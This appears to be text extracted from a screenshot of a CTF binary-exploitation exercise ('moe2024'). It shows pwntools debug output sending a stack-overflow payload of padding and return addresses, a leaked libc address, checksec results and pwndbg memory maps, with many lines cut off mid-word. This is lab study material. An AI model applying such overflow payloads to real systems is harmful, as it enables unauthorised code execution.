 import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb',
[DEBUG] Launching a new terminal: ['/usr/bin/x
[+] Waiting for debugger: Done
[+] Waiting: Done
[DEBUG] Sent 0×48 bytes:
00000000 41 41 41 41 41 41 41 41 41 41
*
00000030 5d 11 40 00 00 00 00 00 38 40 40
00000040 54 12 40 00 00 00 00 00
00000048
/home/kali/Desktop/moe2024/20ststem_not_found/
. See https://docs.pwntools.com/#bytes
ru = lambda s :p.recvuntil(s)
[DEBUG] Received 0×37 bytes:
b'Hello 8@@, nice to meet you. Where do yo
b'> '
[DEBUG] Received 0×43 bytes:
b"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAH...
[DEBUG] Received 0×3a bytes:
00000000 48 65 6c 6c 6f 20 30 1d f9 97
00000010 63 65 20 74 6f 20 6d 65 65 74
00000020 57 68 65 72 65 20 64 6f 20 79
00000030 65 20 66 72 6f 6d 3f 0a 3e 20
0000003a
0×7f2397f91d30
[*] '/home/kali/Desktop/moe2024/20ststem_not_fou
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
527952
0×7f2397cdea50
[*] Switching to interactive mode
, nice to meet you. Where do you come from?
> $
pwndbg> vmmap
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
Start End Perm Size Offset File
0×3fe000 0×400000 rw-p 2000 0 /home/kali/Desktop/moe2024/20ststem_
0×400000 0×401000 r--p 1000 2000 /home/kali/Desktop/moe2024/20ststem_
0×401000 0×402000 r-xp 1000 3000 /home/kali/Desktop/moe2024/20ststem_
0×402000 0×403000 r--p 1000 4000 /home/kali/Desktop/moe2024/20ststem_
0×403000 0×404000 r--p 1000 4000 /home/kali/Desktop/moe2024/20ststem_
0×404000 0×405000 rw-p 1000 5000 /home/kali/Desktop/moe2024/20ststem_
0×7f2397c00000 0×7f2397c28000 r--p 28000 0 /home/kali/Desktop/moe2024/20ststem_
0×7f2397c28000 0×7f2397dbd000 r-xp 195000 28000 /home/kali/Desktop/moe2024/20ststem_
0×7f2397dbd000 0×7f2397e15000 r--p 58000 1bd000 /home/kali/Desktop/moe2024/20ststem_
0×7f2397e15000 0×7f2397e16000 ---p 1000 215000 /home/kali/Desktop/moe2024/20ststem_
0×7f2397e16000 0×7f2397e1a000 r--p 4000 215000 /home/kali/Desktop/moe2024/20ststem_
0×7f2397e1a000 0×7f2397e1c000 rw-p 2000 219000 /home/kali/Desktop/moe2024/20ststem_
0×7f2397e1c000 0×7f2397e29000 rw-p d000 0 [anon_7f2397e1c]
0×7f2397f77000 0×7f2397f7c000 rw-p 5000 0 [anon_7f2397f77]
0×7f2397f7c000 0×7f2397f7e000 r--p 2000 0 /home/kali/Desktop/moe2024/20ststem_
86-64.so.2
0×7f2397f7e000 0×7f2397fa8000 r-xp 2a000 2000 /home/kali/Desktop/moe2024/20ststem_
86-64.so.2
0×7f2397fa8000 0×7f2397fb3000 r--p b000 2c000 /home/kali/Desktop/moe2024/20ststem_
86-64.so.2
0×7f2397fb4000 0×7f2397fb6000 r--p 2000 37000 /home/kali/Desktop/moe2024/20ststem_
86-64.so.2
0×7f2397fb6000 0×7f2397fb8000 rw-p 2000 39000 /home/kali/Desktop/moe2024/20ststem_
86-64.so.2
0×7ffcd50a1000 0×7ffcd50c2000 rw-p 21000 0 [stack]
0×7ffcd5101000 0×7ffcd5105000 r--p 4000 0 [vvar]
0×7ffcd5105000 0×7ffcd5107000 r-xp 2000 0 [vdso]
pwndbg> telescope 0×7f2397c00000+0×80e50
00:0000│ 0×7f2397c80e50 (puts) ◂— endbr64
01:0008│ 0×7f2397c80e58 (puts+8) ◂— push r12
02:0010│ 0×7f2397c80e60 (puts+16) ◂— sub esp, 0×10
03:0018│ 0×7f2397c80e68 (puts+24) ◂— mov r13, qword ptr [rip + 0×198fc9]
04:0020│ 0×7f2397c80e70 (puts+32) ◂— mov ebx, eax
05:0028│ 0×7f2397c80e78 (puts+40) ◂— add byte ptr [rip + 0×8000], ah
06:0030│ 0×7f2397c80e80 (puts+48) ◂— mov r14, qword ptr fs:[0×10]
07:0038│ 0×7f2397c80e88 (puts+56) ◂— add byte ptr [rbx + rcx*4 - 0×7b], cl
pwndbg>